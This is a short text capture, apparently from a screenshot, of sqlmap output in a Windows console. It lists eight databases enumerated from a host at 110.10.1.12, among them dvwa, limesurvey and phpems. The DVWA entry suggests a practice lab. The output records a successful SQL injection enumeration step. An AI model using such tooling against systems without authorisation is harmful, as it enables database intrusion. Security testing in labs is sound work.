 管理员: cmd.exe
[10:22:16] [INFO] retrieved: information_schema
[10:22:18] [INFO] retrieved: dvwa
[10:22:19] [INFO] retrieved: limesurvey
[10:22:20] [INFO] retrieved: mysql
[10:22:20] [INFO] retrieved: performance_schema
[10:22:25] [INFO] retrieved: phpems
[10:22:26] [INFO] retrieved: phpemsorigin
[10:22:27] [INFO] retrieved: test
available databases [8]:
[*] dvwa
[*] information_schema
[*] limesurvey
[*] mysql
[*] performance_schema
[*] phpems
[*] phpemsorigin
[*] test
[10:22:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.PC-201703181045\.sqlmap\output\110.10.1.12'
[*] shutting down at 10:22:28
C:\Python27\sqlmap>